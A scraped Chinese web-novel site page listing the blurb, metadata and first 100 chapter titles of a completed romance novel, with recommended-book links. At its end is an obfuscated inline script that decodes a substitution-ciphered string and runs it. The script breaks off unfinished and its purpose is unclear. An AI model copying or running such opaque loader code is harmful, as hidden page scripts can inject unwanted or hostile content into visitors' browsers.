

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.cgwx.net/book/509/
body_size: 17912
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><title>最佳幸运，教授大人怎么了？(臧心)小说最新章节_最佳幸运，教授大人怎么了？全文阅读_进步中文网</title><link href="https://www.jbzw.net/book/509/" rel="canonical" /><meta name="keywords" content="最佳幸运，教授大人怎么了？,最佳幸运，教授大人怎么了？小说最新章节,最佳幸运，教授大人怎么了？全文阅读,辰东" /><meta name="description" content="最佳幸运，教授大人怎么了？，臧心最新都市小说作品，进步中文网提供最佳幸运，教授大人怎么了？首发最新章节及章节列表，最佳幸运，教授大人怎么了？最近更新章节就在进步中文网。" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover" /><meta name="format-detection" content="telephone=no, address=no, email=no" /><meta name="applicable-device" content="pc,mobile"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="screen-orientation" content="portrait"><meta name="x5-orientation" content="portrait"><meta property="og:type" content="novel" /><meta property="og:title" content="最佳幸运，教授大人怎么了？" /><meta property="og:description" content="莫向川是这个城市最有名的男人。英俊、多金、绅士、性感、专情。多少女人爱慕着他，他却从不沾身。甚至，有人猜测他是不是有什么难言之隐？然而，了解他的人却都知道，他一直在等一个他深爱的女人。每当有人问他：什么时候摆脱初哥的称号？他总笑着说：不急，我等她长大。*参加好友生日会，文艺认定自己就是丑小鸭。转身离去，却被好友的三叔拉到怀里调……哦不，关心！“三叔好。”文艺小心翼翼后退，怕自己弄脏他名贵的西装。谁知他笑着将满身蛋糕的她抱到怀里，态度亲昵，“你很漂亮。”文艺脸红，嘟囔道，“谁说的……”他伸手擦掉她嘴边的奶油，又将手指含进嘴里舔了舔，一脸满意。“从小看到大，童叟无欺。”*“老公……”文艺睡不够，在床上抱着枕头滚来滚去，“不想起床不想起床不想起床！”“行啊，”莫向川从浴室出来，“行啊，那……咱再温习温习？”文艺吓得瞪大眼睛，“温习什么！”莫向川拿过床头上的书，眨眨眼，“你猜？”文艺：……有个老公当教授，太没天理啦！推一下新文：/1112958/99天攻略①早呀，男神大人推荐完结文：/858727//953145//1026613//1069300/小说关键词：最佳幸运，教授大人怎么了？无弹窗，最佳幸运，教授大人怎么了？txt全集下载，最佳幸运，教授大人怎么了？最新章节阅读" /><meta property="og:image" content="/img/509.jpg" /><meta property="og:novel:category" content="都市小说" /><meta property="og:novel:author" content="臧心" /><meta property="og:novel:book_name" content="最佳幸运，教授大人怎么了？" /><meta property="og:novel:read_url" content="https://www.jbzw.net/book/509/" /><meta property="og:url" content="https://www.jbzw.net/book/509/" /><meta property="og:novel:status" content="已完结" /><meta property="og:novel:author_link" content="/author/%E8%87%A7%E5%BF%83.html" /><meta property="og:novel:update_time" content="2018-07-14 21:06:24" /><meta property="og:novel:latest_chapter_name" content="436 莫×徐该让她长大了全文完" /><meta property="og:novel:latest_chapter_url" content="https://www.jbzw.net/book/509/126909.html" /><link href="/lewen/css/bootstrap.min.css" rel="stylesheet" /><link href="/lewen/css/site.css" rel="stylesheet" /><script src="/lewen/js/jquery191.min.js"></script><script src="/lewen/js/bootstrap.min.js"></script><script src="/lewen/js/book.js"></script><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fwww.jbzw.net%2Fbook%2F509%2F";var lg_tmpbook_url="/jilu.html";var lg_mybook_url="/mybook.html";var lg_url="https%3A%2F%2Fwww.jbzw.net%2Fbook%2F509%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script></head><body><div class="navbar navbar-inverse" id="header"><div class="container"><div class="navbar-header"><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="/">进步中文网</a></div><nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header"><ul class="nav navbar-nav"><li><a href="/">首页</a></li><li><a href="/top/">排行榜</a></li><li><li><a href="/fenlei1/1.html">玄幻小说</a></li><li><a href="/fenlei2/1.html">修真小说</a></li><li><a href="/fenlei3/1.html">都市小说</a></li><li><a href="/fenlei4/1.html">历史小说</a></li><li><a href="/fenlei5/1.html">网游小说</a></li><li><a href="/fenlei6/1.html">科幻小说</a></li><li><a href="/fenlei7/1.html">其他小说</a></li></ul><form id="novel_search"  class='navbar-form navbar-left'  method="post" action="/search.html"><div class='input-group'><input type='text'class='form-control'placeholder='搜索作品' name='s'><span class='input-group-btn'><button form='novel_search' class='btn btn-success'type='submit'>搜索</button></span></div></form><ul class="nav navbar-nav navbar-right"></ul></nav></div></div><div class="container body-content"><ol class="breadcrumb"><li><a href="https://www.jbzw.net" title="进步中文网">首页</a></li><li><a href="/fenlei3/1.html" target="_blank" title="都市小说">都市小说</a></li><li class="active">最佳幸运，教授大人怎么了？</li></ol><div class="panel panel-default"><div class="panel-body"><div class="row"><div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="最佳幸运，教授大人怎么了？" src="/img/509.jpg" onerror="this.onerror=null; this.src='/lewen/book.jpg';" title="最佳幸运，教授大人怎么了？" width="140" height="180" /></div><div class="col-md-10"><h1 class="bookTitle">最佳幸运，教授大人怎么了？<small>/<a class="red" href="/author/%E8%87%A7%E5%BF%83.html" target="_blank">臧心</a></small></h1><p class="booktag"><span class="blue">字数：102.4万字</span><span class="red">已完结</span></p><p>最新章节：<a href="https://www.jbzw.net/book/509/126909.html" title="436 莫×徐该让她长大了全文完">436 莫×徐该让她长大了全文完</a><span class="hidden-xs">（2018-07-14 21:06:24）</span></p><p class="visible-xs">更新时间：2018-07-14 21:06:24</p><hr/><p class="text-muted" id="bookIntro" style=""><img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="最佳幸运，教授大人怎么了？" src="/img/509.jpg" onerror="this.onerror=null; this.src='/lewen/book.jpg';" title="最佳幸运，教授大人怎么了？" width="80" height="120" />&nbsp;&nbsp;莫向川是这个城市最有名的男人。英俊、多金、绅士、性感、专情。多少女人爱慕着他，他却从不沾身。甚至，有人猜测他是不是有什么难言之隐？然而，了解他的人却都知道，他一直在等一个他深爱的女人。每当有人问他：什么时候摆脱初哥的称号？他总笑着说：不急，我等她长大。*参加好友生日会，文艺认定自己就是丑小鸭。转身离去，却被好友的三叔拉到怀里调……哦不，关心！“三叔好。”文艺小心翼翼后退，怕自己弄脏他名贵的西装。谁知他笑着将满身蛋糕的她抱到怀里，态度亲昵，“你很漂亮。”文艺脸红，嘟囔道，“谁说的……”他伸手擦掉她嘴边的奶油，又将手指含进嘴里舔了舔，一脸满意。“从小看到大，童叟无欺。”*“老公……”文艺睡不够，在床上抱着枕头滚来滚去，“不想起床不想起床不想起床！”“行啊，”莫向川从浴室出来，“行啊，那……咱再温习温习？”文艺吓得瞪大眼睛，“温习什么！”莫向川拿过床头上的书，眨眨眼，“你猜？”文艺：……有个老公当教授，太没天理啦！推一下新文：/1112958/99天攻略①早呀，男神大人推荐完结文：/858727//953145//1026613//1069300/小说关键词：最佳幸运，教授大人怎么了？无弹窗，最佳幸运，教授大人怎么了？txt全集下载，最佳幸运，教授大人怎么了？最新章节阅读<br /></p></div><div class="clear"></div></div></div></div><div class="panel panel-default"><div class="panel-heading"><strong>《最佳幸运，教授大人怎么了？》全部章节目录</strong></div><dl class="panel-body panel-chapterlist"><dd class="col-md-3"><a href="/book/509/126474.html" title="1 喷了人家一脸奶油">1 喷了人家一脸奶油</a></dd><dd class="col-md-3"><a href="/book/509/126475.html" title="2 手感如何小东西">2 手感如何小东西</a></dd><dd class="col-md-3"><a href="/book/509/126476.html" title="3 巧了我是你老师">3 巧了我是你老师</a></dd><dd class="col-md-3"><a href="/book/509/126477.html" title="4 狼狈的时候总是遇见他">4 狼狈的时候总是遇见他</a></dd><dd class="col-md-3"><a href="/book/509/126478.html" title="5 奇怪的癖好">5 奇怪的癖好</a></dd><dd class="col-md-3"><a href="/book/509/126479.html" title="6 看错人了">6 看错人了</a></dd><dd class="col-md-3"><a href="/book/509/126480.html" title="7 青天白日做什么呢">7 青天白日做什么呢</a></dd><dd class="col-md-3"><a href="/book/509/126481.html" title="8 故意的吗老男人">8 故意的吗老男人</a></dd><dd class="col-md-3"><a href="/book/509/126482.html" title="9 是给你那个男朋友">9 是给你那个男朋友</a></dd><dd class="col-md-3"><a href="/book/509/126483.html" title="10 怎么没看上">10 怎么没看上</a></dd><dd class="col-md-3"><a href="/book/509/126484.html" title="11 很开心">11 很开心</a></dd><dd class="col-md-3"><a href="/book/509/126485.html" title="12 小树林">12 小树林</a></dd><dd class="col-md-3"><a href="/book/509/126486.html" title="13 那一瞥惊艳">13 那一瞥惊艳</a></dd><dd class="col-md-3"><a href="/book/509/126487.html" title="14 对女人动了心">14 对女人动了心</a></dd><dd class="col-md-3"><a href="/book/509/126488.html" title="15 路见不平">15 路见不平</a></dd><dd class="col-md-3"><a href="/book/509/126489.html" title="16 尴尬">16 尴尬</a></dd><dd class="col-md-3"><a href="/book/509/126490.html" title="17 他怎么可能看上她">17 他怎么可能看上她</a></dd><dd class="col-md-3"><a href="/book/509/126491.html" title="18 玩儿大的">18 玩儿大的</a></dd><dd class="col-md-3"><a href="/book/509/126492.html" title="19 真的有问题啊">19 真的有问题啊</a></dd><dd class="col-md-3"><a href="/book/509/126493.html" title="20 他怎么会往心里去">20 他怎么会往心里去</a></dd><dd class="col-md-3"><a href="/book/509/126494.html" title="21 父亲">21 父亲</a></dd><dd class="col-md-3"><a href="/book/509/126495.html" title="22 一起出差">22 一起出差</a></dd><dd class="col-md-3"><a href="/book/509/126496.html" title="23 高空中的狼狈">23 高空中的狼狈</a></dd><dd class="col-md-3"><a href="/book/509/126497.html" title="24 一个房间">24 一个房间</a></dd><dd class="col-md-3"><a href="/book/509/126498.html" title="25 见家长">25 见家长</a></dd><dd class="col-md-3"><a href="/book/509/126499.html" title="26 你知道阿川离婚了吗">26 你知道阿川离婚了吗</a></dd><dd class="col-md-3"><a href="/book/509/126500.html" title="27 你有同居人">27 你有同居人</a></dd><dd class="col-md-3"><a href="/book/509/126501.html" title="28 赠弟妹">28 赠弟妹</a></dd><dd class="col-md-3"><a href="/book/509/126502.html" title="29 被误会">29 被误会</a></dd><dd class="col-md-3"><a href="/book/509/126503.html" title="30 她弟弟开窍了">30 她弟弟开窍了</a></dd><dd class="col-md-3"><a href="/book/509/126504.html" title="31 傻天真">31 傻天真</a></dd><dd class="col-md-3"><a href="/book/509/126505.html" title="32 享受你的夜晚吧">32 享受你的夜晚吧</a></dd><dd class="col-md-3"><a href="/book/509/126506.html" title="33 没那么大没那么大">33 没那么大没那么大</a></dd><dd class="col-md-3"><a href="/book/509/126507.html" title="34 一件礼物">34 一件礼物</a></dd><dd class="col-md-3"><a href="/book/509/126508.html" title="35 大富翁游戏">35 大富翁游戏</a></dd><dd class="col-md-3"><a href="/book/509/126509.html" title="36 那可是她三叔啊">36 那可是她三叔啊</a></dd><dd class="col-md-3"><a href="/book/509/126510.html" title="37 呵骗我">37 呵骗我</a></dd><dd class="col-md-3"><a href="/book/509/126511.html" title="38 自暴自弃">38 自暴自弃</a></dd><dd class="col-md-3"><a href="/book/509/126512.html" title="39 找谁去">39 找谁去</a></dd><dd class="col-md-3"><a href="/book/509/126513.html" title="40 缓解情绪">40 缓解情绪</a></dd><dd class="col-md-3"><a href="/book/509/126514.html" title="41 这是一场战斗">41 这是一场战斗</a></dd><dd class="col-md-3"><a href="/book/509/126515.html" title="42 还没见过有人敢拒绝他呢">42 还没见过有人敢拒绝他呢</a></dd><dd class="col-md-3"><a href="/book/509/126516.html" title="43 温暖">43 温暖</a></dd><dd class="col-md-3"><a href="/book/509/126517.html" title="44 不是自己的就别瞎惦记">44 不是自己的就别瞎惦记</a></dd><dd class="col-md-3"><a href="/book/509/126518.html" title="45 彼此不合所以离婚">45 彼此不合所以离婚</a></dd><dd class="col-md-3"><a href="/book/509/126519.html" title="46 灯下黑1">46 灯下黑1</a></dd><dd class="col-md-3"><a href="/book/509/126520.html" title="47 灯下黑2">47 灯下黑2</a></dd><dd class="col-md-3"><a href="/book/509/126521.html" title="48 去找莫向川">48 去找莫向川</a></dd><dd class="col-md-3"><a href="/book/509/126522.html" title="49 欣赏自己">49 欣赏自己</a></dd><dd class="col-md-3"><a href="/book/509/126523.html" title="50 正当防卫">50 正当防卫</a></dd><dd class="col-md-3"><a href="/book/509/126524.html" title="51 这是要疯了吗">51 这是要疯了吗</a></dd><dd class="col-md-3"><a href="/book/509/126525.html" title="52 放过他吧">52 放过他吧</a></dd><dd class="col-md-3"><a href="/book/509/126526.html" title="53 好男人">53 好男人</a></dd><dd class="col-md-3"><a href="/book/509/126527.html" title="54 每天都觉得你更帅">54 每天都觉得你更帅</a></dd><dd class="col-md-3"><a href="/book/509/126528.html" title="55 被高拟翔捉住">55 被高拟翔捉住</a></dd><dd class="col-md-3"><a href="/book/509/126529.html" title="56 答应">56 答应</a></dd><dd class="col-md-3"><a href="/book/509/126530.html" title="57 发烧">57 发烧</a></dd><dd class="col-md-3"><a href="/book/509/126531.html" title="58 心疼她">58 心疼她</a></dd><dd class="col-md-3"><a href="/book/509/126532.html" title="59 宝宝">59 宝宝</a></dd><dd class="col-md-3"><a href="/book/509/126533.html" title="60 那有什么关系">60 那有什么关系</a></dd><dd class="col-md-3"><a href="/book/509/126534.html" title="61 儿子帮爹娶媳妇">61 儿子帮爹娶媳妇</a></dd><dd class="col-md-3"><a href="/book/509/126535.html" title="62 拒绝借调">62 拒绝借调</a></dd><dd class="col-md-3"><a href="/book/509/126536.html" title="63 抢人">63 抢人</a></dd><dd class="col-md-3"><a href="/book/509/126537.html" title="64 怎么让她住进他家">64 怎么让她住进他家</a></dd><dd class="col-md-3"><a href="/book/509/126538.html" title="65 他姐想啥呢">65 他姐想啥呢</a></dd><dd class="col-md-3"><a href="/book/509/126539.html" title="66 幼儿园也有开除制度">66 幼儿园也有开除制度</a></dd><dd class="col-md-3"><a href="/book/509/126540.html" title="67 宝宝生病了">67 宝宝生病了</a></dd><dd class="col-md-3"><a href="/book/509/126541.html" title="68 当街遇险">68 当街遇险</a></dd><dd class="col-md-3"><a href="/book/509/126542.html" title="69 签下合同">69 签下合同</a></dd><dd class="col-md-3"><a href="/book/509/126543.html" title="70 这不是三五万的事">70 这不是三五万的事</a></dd><dd class="col-md-3"><a href="/book/509/126544.html" title="71 拿着钱滚">71 拿着钱滚</a></dd><dd class="col-md-3"><a href="/book/509/126545.html" title="72 她是垃圾都不爱的孩子">72 她是垃圾都不爱的孩子</a></dd><dd class="col-md-3"><a href="/book/509/126546.html" title="73 谁让你来的">73 谁让你来的</a></dd><dd class="col-md-3"><a href="/book/509/126547.html" title="74 杜曼婧">74 杜曼婧</a></dd><dd class="col-md-3"><a href="/book/509/126548.html" title="75 他的失控">75 他的失控</a></dd><dd class="col-md-3"><a href="/book/509/126549.html" title="76 为什么离婚的">76 为什么离婚的</a></dd><dd class="col-md-3"><a href="/book/509/126550.html" title="77 杜家靠你了">77 杜家靠你了</a></dd><dd class="col-md-3"><a href="/book/509/126551.html" title="78 新来的邻居">78 新来的邻居</a></dd><dd class="col-md-3"><a href="/book/509/126552.html" title="79 儿子可以给姐姐媳妇儿不行">79 儿子可以给姐姐媳妇儿不行</a></dd><dd class="col-md-3"><a href="/book/509/126553.html" title="80 天啊不可容忍的伤疤">80 天啊不可容忍的伤疤</a></dd><dd class="col-md-3"><a href="/book/509/126554.html" title="81 要嫁也要嫁给你爸爸">81 要嫁也要嫁给你爸爸</a></dd><dd class="col-md-3"><a href="/book/509/126555.html" title="82 你屁股痒了是不是">82 你屁股痒了是不是</a></dd><dd class="col-md-3"><a href="/book/509/126556.html" title="83 财大气粗莫向川">83 财大气粗莫向川</a></dd><dd class="col-md-3"><a href="/book/509/126557.html" title="84 不该碰的别碰">84 不该碰的别碰</a></dd><dd class="col-md-3"><a href="/book/509/126558.html" title="85 尴尬的一吻">85 尴尬的一吻</a></dd><dd class="col-md-3"><a href="/book/509/126559.html" title="86 瞎想什么呢">86 瞎想什么呢</a></dd><dd class="col-md-3"><a href="/book/509/126560.html" title="87 所以你怕她夜袭你">87 所以你怕她夜袭你</a></dd><dd class="col-md-3"><a href="/book/509/126561.html" title="88 我生理上没什么问题">88 我生理上没什么问题</a></dd><dd class="col-md-3"><a href="/book/509/126562.html" title="89 森林遇险">89 森林遇险</a></dd><dd class="col-md-3"><a href="/book/509/126563.html" title="90 抱歉">90 抱歉</a></dd><dd class="col-md-3"><a href="/book/509/126564.html" title="91 想陪伴你的赶也赶不走">91 想陪伴你的赶也赶不走</a></dd><dd class="col-md-3"><a href="/book/509/126565.html" title="92 谈谈心">92 谈谈心</a></dd><dd class="col-md-3"><a href="/book/509/126566.html" title="93 还是想睡在一个房间里">93 还是想睡在一个房间里</a></dd><dd class="col-md-3"><a href="/book/509/126567.html" title="94 定下心来">94 定下心来</a></dd><dd class="col-md-3"><a href="/book/509/126568.html" title="95 去度假吧">95 去度假吧</a></dd><dd class="col-md-3"><a href="/book/509/126569.html" title="96 她的动心">96 她的动心</a></dd><dd class="col-md-3"><a href="/book/509/126570.html" title="97 很想看你穿这个">97 很想看你穿这个</a></dd><dd class="col-md-3"><a href="/book/509/126571.html" title="98 流鼻血了">98 流鼻血了</a></dd><dd class="col-md-3"><a href="/book/509/126572.html" title="99 老鼠屎">99 老鼠屎</a></dd><dd class="col-md-3"><a href="/book/509/126573.html" title="100 有来有往日久天长">100 有来有往日久天长</a></dd><div class="clear"></div></dl><div class="input-group col-md-4 col-md-offset-4 pt10 pb10"><span class="input-group-btn"><a href="/book/509/index_1.html" class="btn btn-default">查看更多章节...</a></span></div></div><div class="panel panel-default"><div class="panel-heading"><span class="text-muted">推荐阅读</span></div><div class="panel-body panel-friendlink"><a href="/book/503/" title="抗日狼穴纵横">抗日狼穴纵横</a><a href="/book/494/" title="真爱不散场">真爱不散场</a><a href="/book/497/" title="不妻而遇：第一大牌弃妇！">不妻而遇：第一大牌弃妇！</a><a href="/book/501/" title="一生钟情只因是你">一生钟情只因是你</a><a href="/book/500/" title="他的温柔">他的温柔</a><a href="/book/491/" title="真爱至上">真爱至上</a><a href="/book/499/" title="爱你是人间中毒">爱你是人间中毒</a><a href="/book/502/" title="谁将平生藏倾城">谁将平生藏倾城</a><a href="/book/490/" title="咱们结婚吧">咱们结婚吧</a><a href="/book/507/" title="你曾是我唯一">你曾是我唯一</a><a href="/book/495/" title="同妻夫人">同妻夫人</a><a href="/book/492/" title="我的身体有神魔">我的身体有神魔</a><a href="/book/489/" title="美人如此多娇">美人如此多娇</a><a href="/book/498/" title="涅槃血凰">涅槃血凰</a><a href="/book/508/" title="淑女当嫁">淑女当嫁</a><a href="/book/496/" title="禁爱弥漫">禁爱弥漫</a><a href="/book/506/" title="掌家商女在田园">掌家商女在田园</a><a href="/book/505/" title="谋妻有道之王爷太腹黑">谋妻有道之王爷太腹黑</a><a href="/book/493/" title="我对你动了心">我对你动了心</a><a href="/book/504/" title="干物妹也要当漫画家">干物妹也要当漫画家</a><a href="/books/3733239/" title="教授大人好高冷">教授大人好高冷</a><a href="/books/506389/" title="最佳幸运">最佳幸运</a><a href="/books/4495502/" title="最佳幸运教授大人怎么了">最佳幸运教授大人怎么了</a><a href="/books/3608016/" title="教授大人惹不起">教授大人惹不起</a><a href="/books/5857712/" title="教授大人惹不起无删减">教授大人惹不起无删减</a><a href="/books/3916136/" title="教授大人的图片">教授大人的图片</a><a href="/books/3608014/" title="教授大人的暖妻番外">教授大人的暖妻番外</a><a href="/books/3733240/" title="教授的幸福人生">教授的幸福人生</a><a href="/books/506388/" title="最佳幸运教授大人怎么了全文阅读">最佳幸运教授大人怎么了全文阅读</a><a href="/books/4638939/" title="教授大人的暖妻全文">教授大人的暖妻全文</a><a href="/books/5564499/" title="教授大人请负责我的胃免费阅读">教授大人请负责我的胃免费阅读</a><a href="/books/3608017/" title="教授大人不好惹全文免费阅读">教授大人不好惹全文免费阅读</a><a href="/books/506390/" title="教授大人怎么了">教授大人怎么了</a><a href="/books/4330889/" title="教授大人你好暖简玟顾瑾年">教授大人你好暖简玟顾瑾年</a><a href="/books/506393/" title="教授大人">教授大人</a><a href="/books/506396/" title="教授大人好高冷好看吗">教授大人好高冷好看吗</a><a href="/books/506392/" title="教授大人的暖妻">教授大人的暖妻</a><a href="/books/506395/" title="教授大人不好">教授大人不好</a><a href="/books/3733238/" title="教授大人好高冷免费">教授大人好高冷免费</a><a href="/books/3143987/" title="教授大人有点甜简介">教授大人有点甜简介</a><a href="/books/3143986/" title="教授大人惹不起在线阅读">教授大人惹不起在线阅读</a><a href="/books/3916137/" title="教授大人你好暖线上读">教授大人你好暖线上读</a><a href="/books/506394/" title="教授大人好高冷简介">教授大人好高冷简介</a><a href="/books/506391/" title="教授大人的暖妻全文免费阅读">教授大人的暖妻全文免费阅读</a><a href="/books/3608015/" title="教授大人好高冷讲的是什么">教授大人好高冷讲的是什么</a><a href="/books/506397/" title="教授大人好高冷全文免费阅读">教授大人好高冷全文免费阅读</a><a href="/books/4330890/" title="教授大人坑">教授大人坑</a></div></div></div><script>foot();</script><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div id="tip" style="margin:20px;"></div><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><script>!function(){function a(a){var _idx="ai5hcuized";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_W